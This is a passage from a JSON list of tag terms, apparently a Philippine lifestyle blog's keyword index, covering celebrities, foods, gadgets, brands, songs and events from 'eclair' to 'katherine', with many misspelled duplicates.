eclair"},{"term":"chocolate fire"},{"term":"chocolate martini"},{"term":"chocolate river"},{"term":"chocolate show"},{"term":"choker"},{"term":"cholesterol"},{"term":"choral"},{"term":"chorizo"},{"term":"chris tsuper"},{"term":"christams"},{"term":"christine jacob"},{"term":"christmas 2009"},{"term":"christmas 2010"},{"term":"christmas as a kid"},{"term":"christmas box"},{"term":"christmas promos"},{"term":"christmas song"},{"term":"christopher lao"},{"term":"christopher nolan"},{"term":"chronos"},{"term":"chuck bass"},{"term":"churches"},{"term":"chymes"},{"term":"cigarette daydreams"},{"term":"cinemalaya 2010"},{"term":"cinemalaya 6"},{"term":"circular shop"},{"term":"city"},{"term":"city center"},{"term":"city delivery"},{"term":"city hunter"},{"term":"classic chorizo"},{"term":"claudette's"},{"term":"claudette's i love cakes"},{"term":"claudine baretto"},{"term":"clay cafe"},{"term":"cleaner"},{"term":"cleanergy"},{"term":"cleaners"},{"term":"cleaning kit"},{"term":"cleanup"},{"term":"clear"},{"term":"clear skin"},{"term":"cleo"},{"term":"climate"},{"term":"climate change"},{"term":"clip on light"},{"term":"closeup"},{"term":"clothes and hugs"},{"term":"cloudy"},{"term":"clse2u"},{"term":"club vogue"},{"term":"cnt"},{"term":"cny deals never stop"},{"term":"coach rio dela cruz"},{"term":"cocktales"},{"term":"coco"},{"term":"coco water"},{"term":"cocoa"},{"term":"coconut"},{"term":"coconut oil"},{"term":"code league"},{"term":"coffee card"},{"term":"coffee or tea"},{"term":"coffee shop"},{"term":"coffee works"},{"term":"coffeemaker"},{"term":"cognac"},{"term":"cola"},{"term":"colds"},{"term":"collagen"},{"term":"collar-ups"},{"term":"collar-ups collection"},{"term":"collectibles"},{"term":"collector's world"},{"term":"college"},{"term":"college of law"},{"term":"cologne"},{"term":"colon"},{"term":"combo"},{"term":"come aliv3"},{"term":"comedown"},{"term":"comic"},{"term":"commerce"},{"term":"commission on filipino overseas"},{"term":"commission on filipino workers"},{"term":"commit"},{"term":"communications"},{"term":"company"},{"term":"competitin"},{"term":"competiton"},{"term":"concept store"},{"term":"concerts"},{"term":"concrete"},{"term":"concrt"},{"term":"condura extreme"},{"term":"condura jr."},{"term":"congressman"},{"term":"conrad perreras"},{"term":"contact number"},{"term":"contactless"},{"term":"content creator"},{"term":"contests"},{"term":"contruction"},{"term":"convalescent plasma therapy"},{"term":"convention"},{"term":"cook"},{"term":"cooking demo"},{"term":"cooking oils"},{"term":"cooking show"},{"term":"coq10"},{"term":"corby II"},{"term":"corby fashion nation"},{"term":"cornado lanes"},{"term":"corned tuna"},{"term":"cory"},{"term":"cory quirino"},{"term":"cosmetics"},{"term":"cosmo"},{"term":"cosmopolitan"},{"term":"cost"},{"term":"costumes"},{"term":"could have been us"},{"term":"count on me"},{"term":"countdown"},{"term":"coupon"},{"term":"cpulp-x"},{"term":"crab"},{"term":"crab omelet"},{"term":"craftsmaking"},{"term":"crave and save"},{"term":"craziest"},{"term":"cream ball"},{"term":"cream bar"},{"term":"creamy chorizo tapenade with pandesal chips"},{"term":"creating shared value"},{"term":"creating shared values"},{"term":"creator lineup"},{"term":"crepe"},{"term":"crepes and cream"},{"term":"crib"},{"term":"cris villonco"},{"term":"crismle verano"},{"term":"cristine reyes"},{"term":"crizal forte UV"},{"term":"crouss country"},{"term":"crows"},{"term":"cruise"},{"term":"cryptocurrency"},{"term":"crystals of values"},{"term":"csr program"},{"term":"culcutral center of the philippines"},{"term":"culinary"},{"term":"culinary school"},{"term":"culture"},{"term":"cupcake"},{"term":"curiosity got the chef"},{"term":"curry"},{"term":"custard"},{"term":"customize"},{"term":"cyber scams"},{"term":"cybercriminals"},{"term":"cybersecurity"},{"term":"cybershot"},{"term":"cycle 18"},{"term":"cynthia mamon"},{"term":"d mall"},{"term":"d series"},{"term":"d.a.y.l.y. entertainment"},{"term":"d3100"},{"term":"dadalhin"},{"term":"dahon"},{"term":"damdamin! music"},{"term":"damon albarn"},{"term":"dan brown"},{"term":"dance entertainment"},{"term":"dance marathon"},{"term":"daniel matsunaga"},{"term":"daniel radcliffe"},{"term":"danilo mojica"},{"term":"danisalasalan.blogspot.com"},{"term":"daphne osena"},{"term":"dare to denim"},{"term":"dare to dream"},{"term":"darin"},{"term":"darren sng"},{"term":"darren tieste"},{"term":"dasmarinas"},{"term":"data protection"},{"term":"date"},{"term":"dating app"},{"term":"david bay"},{"term":"david cook"},{"term":"david prado de ayala"},{"term":"david's salon"},{"term":"dawn zulueta"},{"term":"dax"},{"term":"dc"},{"term":"dc comics"},{"term":"dcom"},{"term":"deadmau5"},{"term":"dear"},{"term":"death"},{"term":"deathcare week"},{"term":"debut"},{"term":"decade of action"},{"term":"december 1"},{"term":"defending the caveman"},{"term":"del monte kitchenomics"},{"term":"del monte kitchenomics club"},{"term":"delaware Philippines"},{"term":"deliciously reviving"},{"term":"delifrance"},{"term":"delirush"},{"term":"deluxe big mouth burgers"},{"term":"denise laurel"},{"term":"dennis chua"},{"term":"dennis laforteza"},{"term":"dennis mendiola"},{"term":"dentures"},{"term":"department of health philippines"},{"term":"design contest"},{"term":"designer"},{"term":"deskjets"},{"term":"desktop"},{"term":"destination"},{"term":"destiny rogers"},{"term":"detergent soap"},{"term":"detergent soap Style"},{"term":"detox"},{"term":"devant digital tv"},{"term":"developer day 2021"},{"term":"developer innovation"},{"term":"devotion"},{"term":"dfa-ati"},{"term":"di na mag-iisa"},{"term":"dia maté"},{"term":"diamond peeling"},{"term":"diamond tears"},{"term":"diaper"},{"term":"diarrhea"},{"term":"dick gordon"},{"term":"diether ocampo"},{"term":"different…"},{"term":"digital banking"},{"term":"digital commerce"},{"term":"digital commerce association of the philippines"},{"term":"digital media"},{"term":"digital painting"},{"term":"dina"},{"term":"dining table and chairs"},{"term":"dinky soliman"},{"term":"dinner date for two"},{"term":"dionela"},{"term":"diplo remix"},{"term":"dirt jump"},{"term":"disaster"},{"term":"disc"},{"term":"discovery channel"},{"term":"disease advocacy"},{"term":"dish"},{"term":"diva"},{"term":"diwa de leon"},{"term":"dizon"},{"term":"dj benny benassi"},{"term":"dj boom"},{"term":"dj flavamatik"},{"term":"dj gelli victor"},{"term":"dj jerome"},{"term":"dj slyde"},{"term":"dj strike"},{"term":"dna"},{"term":"do you mind"},{"term":"doanload"},{"term":"doctor (work it out)"},{"term":"doctor's bag"},{"term":"dodjie batu"},{"term":"dog"},{"term":"dog agility"},{"term":"dolce"},{"term":"dolce super club"},{"term":"dolls"},{"term":"dolphy"},{"term":"dominic fike"},{"term":"domique lemay"},{"term":"don bosco technical institute"},{"term":"don't matter"},{"term":"don't panic"},{"term":"donut"},{"term":"dora and diego 4d adventure"},{"term":"dory"},{"term":"doughnuts"},{"term":"dougie"},{"term":"downhill race"},{"term":"download"},{"term":"downy"},{"term":"dr. barbara caoili"},{"term":"dr. bong casis"},{"term":"dr. celia c. carlos"},{"term":"dr. francesca fusco"},{"term":"dr. joey miranda"},{"term":"dr. kyle gilas"},{"term":"dr. lars leksell"},{"term":"dr. mario capanzana"},{"term":"dr. milagros quiñones"},{"term":"dr. salvacion gatchalian"},{"term":"dr. trinidad trinidad"},{"term":"dra. linda luz amante"},{"term":"drag"},{"term":"drag queens"},{"term":"dream home"},{"term":"dream pack"},{"term":"dream wedding"},{"term":"drei soriano"},{"term":"drew"},{"term":"drew shirley"},{"term":"drive vlog"},{"term":"drop test tour"},{"term":"drown"},{"term":"drug-free"},{"term":"dry mouth"},{"term":"dslt camera"},{"term":"dual sim"},{"term":"dual-band router"},{"term":"duathlon"},{"term":"duet"},{"term":"dumplings"},{"term":"dunn and dunn learning styles system"},{"term":"durakote"},{"term":"duralumin"},{"term":"dv300f"},{"term":"dvocacy"},{"term":"dwata"},{"term":"dysfunctional tour"},{"term":"dzrh"},{"term":"e other news"},{"term":"e-bike"},{"term":"e-card"},{"term":"e-games"},{"term":"e-plus"},{"term":"e-skwela"},{"term":"e-sports"},{"term":"e-sposrts"},{"term":"eAZy Health"},{"term":"eBay"},{"term":"eague of Legends"},{"term":"ealme 12 Pro+ 5G"},{"term":"ealme 15 Series 5G"},{"term":"ealme Buds Air7"},{"term":"ealme C71"},{"term":"ealme Global Fan Festival"},{"term":"ean Garcia"},{"term":"earrings"},{"term":"earth rullan"},{"term":"earthlingorgeous"},{"term":"earthquake"},{"term":"east africa"},{"term":"easy on me"},{"term":"easy to use"},{"term":"easy-to-cook"},{"term":"easyshare"},{"term":"eats asia 3"},{"term":"ebe dancell"},{"term":"ebents"},{"term":"eclipse bar"},{"term":"eclipse tumbler"},{"term":"eco bubbles"},{"term":"eco tour"},{"term":"eco-bags"},{"term":"eco-friendly"},{"term":"ecoliving"},{"term":"econotel"},{"term":"ecoweb"},{"term":"ed angara"},{"term":"ed westwick"},{"term":"edamama"},{"term":"edamame"},{"term":"eddie benjamin"},{"term":"edelweiza mabalay"},{"term":"edgardo sonny angara"},{"term":"edukasyon.ph"},{"term":"edutech"},{"term":"eevee"},{"term":"effect"},{"term":"efren peñaflorida"},{"term":"eiffel tower"},{"term":"eill"},{"term":"eivissa"},{"term":"eivissa super club"},{"term":"eko"},{"term":"el dinamita"},{"term":"election 2010"},{"term":"election 2013"},{"term":"election 2022"},{"term":"electrical"},{"term":"electronics"},{"term":"electroworld"},{"term":"elife"},{"term":"elife e7"},{"term":"elijah"},{"term":"elite manila"},{"term":"elite network"},{"term":"elivery"},{"term":"ellen ramos"},{"term":"elley Duhé"},{"term":"ellis g"},{"term":"elton john"},{"term":"emerging destinations"},{"term":"emilio aguinaldo college"},{"term":"emirates airlines"},{"term":"emo"},{"term":"emoney xchange"},{"term":"empresa hoomes"},{"term":"encantadia"},{"term":"encyclopedia"},{"term":"endeavor"},{"term":"enderun colleges"},{"term":"endy leuterio"},{"term":"energy"},{"term":"energy star"},{"term":"enique gil"},{"term":"enntertainment"},{"term":"ensembles"},{"term":"ensure gold"},{"term":"enterrainment"},{"term":"entertaimnment"},{"term":"entertainament"},{"term":"entertainm"},{"term":"entertainmene"},{"term":"entertainment Japanese"},{"term":"entertainment Josh Makazo"},{"term":"entertainment PhilPop 2021"},{"term":"entertainment concert"},{"term":"entertainment."},{"term":"entertainment. Korean"},{"term":"entertainment. Pieces"},{"term":"entertainmentm"},{"term":"entertainmetn"},{"term":"entertainmetnm"},{"term":"entertaonment"},{"term":"entertatinemnt"},{"term":"enterteainment"},{"term":"entertiaiment"},{"term":"entertinment"},{"term":"entrepreneur"},{"term":"entretainment"},{"term":"entrtainemnt"},{"term":"entrtainment"},{"term":"enzo luna"},{"term":"eo Seima Wildlife Sanctuary Project"},{"term":"epEd Partnership Assistance Portal"},{"term":"episode"},{"term":"equality"},{"term":"equipment"},{"term":"equus"},{"term":"er rak error"},{"term":"ergonomic bathroom"},{"term":"eric delos santos"},{"term":"eric magtanong"},{"term":"erich gozalez"},{"term":"ericka"},{"term":"erville magtubo"},{"term":"espadrille"},{"term":"espo"},{"term":"esports world cup"},{"term":"esports. MLBB"},{"term":"essence"},{"term":"essential"},{"term":"essica Soho"},{"term":"essilor"},{"term":"essy Mendiola"},{"term":"est Public Service Digital Ad"},{"term":"estelle"},{"term":"estranghero"},{"term":"etertainment"},{"term":"eton properties"},{"term":"eugene neri"},{"term":"eula valdez"},{"term":"eve alain"},{"term":"evening escape"},{"term":"event center"},{"term":"events Health \u0026 Wellness Confex 2024"},{"term":"events TGIFridays"},{"term":"events music"},{"term":"events place"},{"term":"events."},{"term":"events. advocacy"},{"term":"eveready"},{"term":"every summertime"},{"term":"every summertime; a love story"},{"term":"everything"},{"term":"everything and nothing"},{"term":"everything hits me at once"},{"term":"everything is alive"},{"term":"everything's still"},{"term":"everywhere"},{"term":"evoliving center"},{"term":"evotech"},{"term":"ewoks"},{"term":"exes"},{"term":"extended"},{"term":"external storage"},{"term":"extreme sports"},{"term":"eye"},{"term":"eye care"},{"term":"eye clinic"},{"term":"eye glasses"},{"term":"eye make-up"},{"term":"eye-sun protection factor"},{"term":"eyecare"},{"term":"f. sionil jose"},{"term":"fABLE"},{"term":"fabio moretti"},{"term":"fabric conditioner"},{"term":"face beauty mode 6.0"},{"term":"face mask"},{"term":"facial"},{"term":"facial cleanser"},{"term":"fair"},{"term":"fake friends"},{"term":"fall 2014"},{"term":"fall in love at christmas"},{"term":"familia"},{"term":"family expo 2022"},{"term":"family vacation"},{"term":"fan festival"},{"term":"fan fiesta"},{"term":"fan page"},{"term":"fan's day"},{"term":"farwest entertainment"},{"term":"fashion + food"},{"term":"fashion bloggers"},{"term":"fashion flex"},{"term":"fashionable pc"},{"term":"fashionalism"},{"term":"fast food"},{"term":"fast retailing"},{"term":"fastest to eat a 12-inch pizza"},{"term":"fat-burning"},{"term":"fatburger"},{"term":"father"},{"term":"father of philippine comics"},{"term":"fe"},{"term":"feast"},{"term":"feature"},{"term":"features"},{"term":"felix tan"},{"term":"festive walk mall"},{"term":"fiancials"},{"term":"fiber cement boards tech"},{"term":"fidian ples"},{"term":"fiesta"},{"term":"fiesta casino"},{"term":"fifth"},{"term":"figaro foundation"},{"term":"figaro frost"},{"term":"fights"},{"term":"filem"},{"term":"filinvest corporate center"},{"term":"filipinas collection"},{"term":"filipino sausage"},{"term":"film festival"},{"term":"film making"},{"term":"filstar"},{"term":"filter"},{"term":"final 6"},{"term":"finance. other news"},{"term":"finances"},{"term":"financial goals"},{"term":"financial inclusion"},{"term":"finanials"},{"term":"finanicial"},{"term":"find n"},{"term":"find your way"},{"term":"finland"},{"term":"fintec"},{"term":"firebox x55e-w"},{"term":"first world bloggers' day"},{"term":"fish"},{"term":"five star hotel in manila"},{"term":"five star luxury hotel in manila"},{"term":"fix"},{"term":"flag football"},{"term":"flair idol"},{"term":"flairtending"},{"term":"flash forward"},{"term":"flat iron"},{"term":"flavored syrups"},{"term":"flavors"},{"term":"flavors of asia"},{"term":"flip 14"},{"term":"flip-float"},{"term":"flood"},{"term":"floor"},{"term":"flooring"},{"term":"floppydisks"},{"term":"florence nitafan"},{"term":"flores de laguna"},{"term":"floss"},{"term":"floyd mayweather"},{"term":"flu vaccine"},{"term":"fluid trainer"},{"term":"fly later sale"},{"term":"fnh"},{"term":"fnri"},{"term":"foam party"},{"term":"foldable"},{"term":"foldable smartphone"},{"term":"food festival"},{"term":"food suplement"},{"term":"food suppleent"},{"term":"fookien"},{"term":"for tonight"},{"term":"ford ecosport"},{"term":"formula"},{"term":"fottball"},{"term":"foundit"},{"term":"fountain"},{"term":"four-poster bed"},{"term":"fourth"},{"term":"fourth of july"},{"term":"france"},{"term":"francis flores"},{"term":"francis padua paprica"},{"term":"frank reyes"},{"term":"freaky deaky"},{"term":"fredeick policarpio"},{"term":"frederick policarpio"},{"term":"free dessert"},{"term":"free download"},{"term":"free shipping"},{"term":"freebie"},{"term":"freebuds 4i"},{"term":"freebuds4"},{"term":"freedom dolly"},{"term":"freestyle  ballers"},{"term":"french fries"},{"term":"fresh co"},{"term":"fresh fruit blends"},{"term":"fresh vegetables"},{"term":"friday the 13th"},{"term":"fried dish"},{"term":"fried squid"},{"term":"friendly fire"},{"term":"friends"},{"term":"fries"},{"term":"frisbee"},{"term":"frontliner holiday package"},{"term":"frontliner holiday packages"},{"term":"frost"},{"term":"froyo"},{"term":"frozen delights"},{"term":"fruit crisp"},{"term":"fruit itea"},{"term":"fruit juice"},{"term":"fruitas"},{"term":"fruitcake"},{"term":"fruity leche flan"},{"term":"fsc"},{"term":"fshion"},{"term":"fuck it"},{"term":"fujitsu"},{"term":"fujitsu pc asia pacific"},{"term":"fun bar"},{"term":"fun ranch"},{"term":"fun ride"},{"term":"funko pop"},{"term":"funky bowling"},{"term":"funny faced family eating filipino food ficture fromo"},{"term":"funny stuff"},{"term":"fusili salad"},{"term":"futsal"},{"term":"fuwa fuwa"},{"term":"fēnix 8"},{"term":"g"},{"term":"g\u0026g taiwan famous chicken"},{"term":"g's spa"},{"term":"g-force"},{"term":"g.i. joe"},{"term":"gabbi garcia"},{"term":"gadget zone"},{"term":"gagdget"},{"term":"gaget"},{"term":"gail blanco"},{"term":"gain school advance"},{"term":"galaxy A22 5G"},{"term":"galaxy A52s"},{"term":"galaxy M33 5G"},{"term":"galaxy s21"},{"term":"galaxy s22"},{"term":"galaxy s3"},{"term":"galaxy siii"},{"term":"galaxy tab s7+"},{"term":"galaxy watch 4 classic"},{"term":"galaxy watch4"},{"term":"galaxy z flip3"},{"term":"game console"},{"term":"gaming keyboard"},{"term":"gaming laptops"},{"term":"gaming phone"},{"term":"gamma knife"},{"term":"ganap na babae"},{"term":"gandang gabi vice"},{"term":"gang badoy"},{"term":"garlic"},{"term":"garnier"},{"term":"gatorade"},{"term":"gay"},{"term":"gchas"},{"term":"gcic culinary institute"},{"term":"gelatin"},{"term":"gelatine"},{"term":"gemma guerrero"},{"term":"gene kelly"},{"term":"general luna"},{"term":"generics pharmacy"},{"term":"gentleman"},{"term":"george w. trendle"},{"term":"georgina chapman"},{"term":"geothermal plant"},{"term":"gerardo papa"},{"term":"germs"},{"term":"ghost stories"},{"term":"ghostly"},{"term":"ghosts"},{"term":"giant sale"},{"term":"gift idea"},{"term":"gift wrap"},{"term":"gift wrapping"},{"term":"gigaplay"},{"term":"gillermo apotente"},{"term":"gina lopez"},{"term":"ginger"},{"term":"girl"},{"term":"girl band"},{"term":"girl group"},{"term":"girlfriends"},{"term":"giselle sanchez"},{"term":"giuseppe ottaviani"},{"term":"give fair"},{"term":"give me a break!"},{"term":"giveaways"},{"term":"glaiza de castro"},{"term":"glam residnces"},{"term":"glass"},{"term":"glaucoma"},{"term":"gleek"},{"term":"glenn austria"},{"term":"gliteratti"},{"term":"gliteratti plus"},{"term":"global city"},{"term":"global tour"},{"term":"globe postpaid"},{"term":"glorietta 1"},{"term":"glorietta 3"},{"term":"glucosamine"},{"term":"go education"},{"term":"go for gold"},{"term":"go fresh"},{"term":"goddedd"},{"term":"goddess"},{"term":"golden abc"},{"term":"golden sunset"},{"term":"good family"},{"term":"good for a time"},{"term":"good manner"},{"term":"good news pilipinas"},{"term":"good old days"},{"term":"goodgoodph"},{"term":"google play store"},{"term":"gossip girl"},{"term":"goth"},{"term":"gourmet sauces"},{"term":"gourmet's"},{"term":"gourmet's farm"},{"term":"governor"},{"term":"governor jay-jay suarez"},{"term":"grace lee"},{"term":"graduate school of business"},{"term":"grand audition day"},{"term":"grand champion"},{"term":"grand festival of lights"},{"term":"grand fiesta"},{"term":"grand fiesta celebration"},{"term":"grand fiesta run"},{"term":"granprix boracay hideaway"},{"term":"grant imahara"},{"term":"grape juice"},{"term":"grape shake"},{"term":"graphic"},{"term":"gratitude"},{"term":"gravity tour"},{"term":"great bodies"},{"term":"great migrations"},{"term":"great northern samar"},{"term":"great place to work"},{"term":"great wall marathon"},{"term":"greatest hits tour"},{"term":"greece"},{"term":"greedy"},{"term":"greegate"},{"term":"green"},{"term":"green freedom"},{"term":"green gate"},{"term":"green iced tea"},{"term":"green magic"},{"term":"green mango"},{"term":"green mango shake"},{"term":"green tea benefits"},{"term":"green tea drink"},{"term":"greenfiled"},{"term":"greenfiled district"},{"term":"greennation"},{"term":"greeting"},{"term":"gregory l. domingo"},{"term":"gretchen barretto"},{"term":"greyson chance"},{"term":"grill bar and restaurant"},{"term":"grilled chicken intestine"},{"term":"grilled pork intestine"},{"term":"grocery"},{"term":"grooming"},{"term":"group-buying"},{"term":"groupon"},{"term":"grown ups"},{"term":"gsm blue"},{"term":"gu jun pyo"},{"term":"guiding light"},{"term":"guimaras"},{"term":"guiness world records"},{"term":"guinness worl record"},{"term":"guitarfish"},{"term":"gulaman"},{"term":"gus"},{"term":"gus*"},{"term":"gusto ko lang maalala"},{"term":"gwyneth paltrow"},{"term":"gyoza"},{"term":"gyudon"},{"term":"habang buhay"},{"term":"habitat"},{"term":"hagod-mentol"},{"term":"hair and scalp sunblock"},{"term":"hair cut"},{"term":"hair problem"},{"term":"hair style"},{"term":"hair treatment"},{"term":"haircuts"},{"term":"hairfall"},{"term":"hairfall solution"},{"term":"hakbang"},{"term":"halal"},{"term":"halayang ube"},{"term":"hale"},{"term":"half-off"},{"term":"halik ni gringo"},{"term":"hallmark"},{"term":"hallyu"},{"term":"ham"},{"term":"hand"},{"term":"hand bag"},{"term":"hands all over"},{"term":"happy soles"},{"term":"hara"},{"term":"harana sa sarili"},{"term":"haranasa"},{"term":"hard drive"},{"term":"harry potter 7"},{"term":"harry potter and the deathly hallows"},{"term":"hassle-free"},{"term":"hatdog"},{"term":"havaianas flip-float"},{"term":"have a break"},{"term":"have mercy"},{"term":"hawaiian"},{"term":"hazelnut chocolate spread"},{"term":"hbom"},{"term":"he Ancient Prodigal"},{"term":"he Block"},{"term":"he che lazaro"},{"term":"he world is so small"},{"term":"head phones"},{"term":"headquarters"},{"term":"headsets"},{"term":"healh"},{"term":"health center"},{"term":"healthy first"},{"term":"heart attack"},{"term":"heath"},{"term":"heaven"},{"term":"heavenly chocolates"},{"term":"hector esquinca"},{"term":"hegano"},{"term":"hellmery"},{"term":"hello kitty land"},{"term":"hello stranger"},{"term":"henry sy"},{"term":"her daydreamer"},{"term":"here we go"},{"term":"hermituyde"},{"term":"heroes hill"},{"term":"hey soul sister"},{"term":"hideo muraoka"},{"term":"hidilyn diaz"},{"term":"higantes"},{"term":"high"},{"term":"high school in jakarta"},{"term":"high street south"},{"term":"higher power"},{"term":"hijab"},{"term":"hiking"},{"term":"hilippine Tourism Awards"},{"term":"hmr auctions"},{"term":"hobby"},{"term":"hobo bags"},{"term":"hold my hand"},{"term":"holi-deals"},{"term":"holiday 2010 collection"},{"term":"holiday deals"},{"term":"holideals"},{"term":"holkiday"},{"term":"holly holiday"},{"term":"home  improvement"},{"term":"home alone"},{"term":"home apliances"},{"term":"home appliances."},{"term":"home applliance"},{"term":"home clearance sale"},{"term":"home fair"},{"term":"home fryer"},{"term":"home furnishings"},{"term":"home security"},{"term":"homeostasis"},{"term":"homezania"},{"term":"homosexual"},{"term":"honey apple"},{"term":"hongjoin"},{"term":"honor's list"},{"term":"horizon cafe"},{"term":"hospital"},{"term":"hot air balloon"},{"term":"hot air balloon fest"},{"term":"hot girls in hell"},{"term":"hotdog sandwich"},{"term":"hote"},{"term":"hotel covid-19"},{"term":"hotel property"},{"term":"hotel resort \u0026 restaurant association of cebu"},{"term":"hotline"},{"term":"hototai"},{"term":"household goods"},{"term":"housekeeping"},{"term":"housing loan"},{"term":"howie severino"},{"term":"hrraci"},{"term":"htc"},{"term":"huawei freeBuds 4i"},{"term":"huawei mate"},{"term":"huawei mateboook d 15"},{"term":"huawei mateboook x pro 2021"},{"term":"huawei matepad 11"},{"term":"huawei vision s series"},{"term":"huawei watch fit"},{"term":"huawwei"},{"term":"hug-a-palooza"},{"term":"hundred islands"},{"term":"hunger buster challenge"},{"term":"hunk"},{"term":"hurts like hell"},{"term":"hybrid"},{"term":"hydrate"},{"term":"hygiene"},{"term":"hypercholesterolemia"},{"term":"hypoallergenic sunblock"},{"term":"i am for peace"},{"term":"i beg"},{"term":"i can't help it"},{"term":"i love cakes"},{"term":"i used to think i could fly"},{"term":"i will"},{"term":"i wish u knew"},{"term":"i'll be alright"},{"term":"i18 Fad"},{"term":"i2i New York"},{"term":"iACADEMY"},{"term":"iBlow"},{"term":"iKids challenge"},{"term":"iPhone 6 plus"},{"term":"iPhone 8"},{"term":"iPhone SE"},{"term":"iPhone8 Plus"},{"term":"iPod and Adroid docks"},{"term":"iQiyi"},{"term":"iRECORD"},{"term":"iStore"},{"term":"iStudio Plus"},{"term":"iWanTV"},{"term":"iWantTFC"},{"term":"iWhite Korea"},{"term":"ibayo"},{"term":"ibc 13"},{"term":"iblog7"},{"term":"ice cream food"},{"term":"ice ice baby"},{"term":"ice watch"},{"term":"iced coffee"},{"term":"iced green tea"},{"term":"icolor"},{"term":"icolor hand showers"},{"term":"icons"},{"term":"ictv"},{"term":"ideas."},{"term":"idk"},{"term":"if"},{"term":"if i ain't got you"},{"term":"iftar"},{"term":"igan d'bayan"},{"term":"iheartnewworld"},{"term":"ika magnaye"},{"term":"il terazzo mall"},{"term":"illegal recruiters"},{"term":"illegal recruitment"},{"term":"illiac diaz"},{"term":"illness"},{"term":"ilocano"},{"term":"ilocos sur"},{"term":"ilog maria"},{"term":"ilonggo"},{"term":"im the man"},{"term":"imaging academy"},{"term":"imation"},{"term":"imax"},{"term":"imelda marcos"},{"term":"imelda romualdez-marcos"},{"term":"immuviy"},{"term":"impersonator"},{"term":"in my arms (so far away)"},{"term":"in persoective"},{"term":"in touch"},{"term":"in-style"},{"term":"inception"},{"term":"indian"},{"term":"indie"},{"term":"indie film"},{"term":"indie filsm"},{"term":"indie stores"},{"term":"indoor party"},{"term":"induction"},{"term":"industry baby"},{"term":"infertility"},{"term":"infinix 10s"},{"term":"inflatable"},{"term":"influencer"},{"term":"influencers"},{"term":"ingat pilipinas"},{"term":"inidana jone and the kingdom of the crystal skull"},{"term":"inihaw"},{"term":"ink"},{"term":"ink cartridges"},{"term":"inner wear"},{"term":"inno day 2021"},{"term":"ino caluza"},{"term":"insect reppelent"},{"term":"inspiration"},{"term":"insrance"},{"term":"installment"},{"term":"instant 3d pictures"},{"term":"instant coffee"},{"term":"instax Share SP-2 Printer"},{"term":"insuranance"},{"term":"insuranc"},{"term":"insurance advocacy"},{"term":"insurance other news"},{"term":"insyrance"},{"term":"interaksyon.com"},{"term":"intern"},{"term":"internationa movies"},{"term":"international"},{"term":"international eye institute"},{"term":"international housing fiesa filipinas"},{"term":"international pyromusical"},{"term":"internet"},{"term":"internet safety"},{"term":"internet tv"},{"term":"interruption"},{"term":"inverter"},{"term":"ipad2"},{"term":"iparty"},{"term":"iphone 5"},{"term":"iphone 5c"},{"term":"iphone 5s"},{"term":"iplus intelligent network inc."},{"term":"iron man 2"},{"term":"ironman"},{"term":"isaac"},{"term":"isaac. taylor"},{"term":"isang laging handang pilipinas"},{"term":"isaw"},{"term":"island hopping"},{"term":"island rose"},{"term":"island rose farm"},{"term":"island souvenir"},{"term":"island-themed"},{"term":"isport"},{"term":"issa pressman"},{"term":"it Check: Confessions of An Ukay Queen"},{"term":"it'll all make sense in the end"},{"term":"it's complicated"},{"term":"italian"},{"term":"italian bistro"},{"term":"italian meat sauce"},{"term":"italianni's restaurant"},{"term":"itel Philippines"},{"term":"itouch"},{"term":"itsmorefuninthephilippines"},{"term":"ivan dorschner"},{"term":"ivana alawi"},{"term":"iwan"},{"term":"izza calzado"},{"term":"i☆Ris the Movie - Full Energy!! -"},{"term":"j pop"},{"term":"j-hope"},{"term":"jack Newsome"},{"term":"jairus aquino"},{"term":"jake galvez"},{"term":"jambalaya"},{"term":"james redi"},{"term":"jamie hyneman"},{"term":"jan vanliam tan"},{"term":"jane kingsu-Cheng"},{"term":"janine manipol"},{"term":"japph"},{"term":"jared murillo"},{"term":"jay chou"},{"term":"jay tengco"},{"term":"jay-r siaboc"},{"term":"jaya"},{"term":"jayce perlas"},{"term":"jaymie pizarro"},{"term":"jays"},{"term":"jayson dedal"},{"term":"jayvee fernandez"},{"term":"jb dela cruz"},{"term":"jc arcega"},{"term":"jean tan"},{"term":"jeff koons"},{"term":"jeff lyne"},{"term":"jeff timmons"},{"term":"jeffrey aspacio"},{"term":"jejaview"},{"term":"jeman villanueva"},{"term":"jerome fontamillas"},{"term":"jerome salaya ang"},{"term":"jerry vicente catabijan"},{"term":"jessica reynoso"},{"term":"jgh music"},{"term":"jhong hilario"},{"term":"ji hae"},{"term":"jim lafferty"},{"term":"jimm's coffee"},{"term":"jimmy stafford"},{"term":"jinggo inoncillo"},{"term":"jingle"},{"term":"jinwoon"},{"term":"jo kwon"},{"term":"joanna ampil"},{"term":"job opportunity"},{"term":"job vacancies"},{"term":"jobs"},{"term":"jobseekers"},{"term":"joel cruz"},{"term":"joel escober"},{"term":"joel magsaysay"},{"term":"joel trinidad"},{"term":"joel villanueva"},{"term":"joey pepperoni"},{"term":"joey pepperoni pizzeria"},{"term":"joey reyes"},{"term":"john farara"},{"term":"john llyod"},{"term":"john lozano"},{"term":"john paras"},{"term":"johnny depp"},{"term":"jojo bragais"},{"term":"joliglee"},{"term":"jolina magdangal"},{"term":"jollibee in glee"},{"term":"jolly good times teen fair"},{"term":"jolly hotdog"},{"term":"jollyhotdog"},{"term":"jon foreman"},{"term":"jon nierman"},{"term":"jon santos"},{"term":"jonel uy"},{"term":"jose ma. lorenzo tan"},{"term":"jose ma. martinez"},{"term":"jose soriano"},{"term":"jose teodoro limcaoco"},{"term":"josh richardson"},{"term":"joy division"},{"term":"joyce ramirez"},{"term":"jp cooper"},{"term":"jp tuason"},{"term":"jr"},{"term":"juan manila"},{"term":"judas"},{"term":"juddha paolo"},{"term":"judge specs"},{"term":"judges"},{"term":"judy ann santos"},{"term":"juice"},{"term":"juices"},{"term":"julie andrew"},{"term":"julio nakpil"},{"term":"julius Tarog"},{"term":"jun lana robles"},{"term":"jun ynares"},{"term":"june 12"},{"term":"juno limjap-sison"},{"term":"jupiter st."},{"term":"just desserts"},{"term":"justice world tour"},{"term":"justo lukban elementary school"},{"term":"k to 12 program"},{"term":"ka-negosyo loan"},{"term":"ka-panda"},{"term":"kaaze"},{"term":"kabayarn rewards"},{"term":"kabisig ng lahi"},{"term":"kai verdadero-o"},{"term":"kaibigan"},{"term":"kakao"},{"term":"kalapati"},{"term":"kaldereta"},{"term":"kamansutra"},{"term":"kamikazee"},{"term":"kamusta.ph"},{"term":"kangdaniel"},{"term":"kangoo jumps"},{"term":"kangoo shoes"},{"term":"kanin club"},{"term":"kanin get it"},{"term":"kapangyarihan"},{"term":"kapuso"},{"term":"karanoah カラノア"},{"term":"karding"},{"term":"karen walker"},{"term":"kari byron"},{"term":"karma"},{"term":"katherine 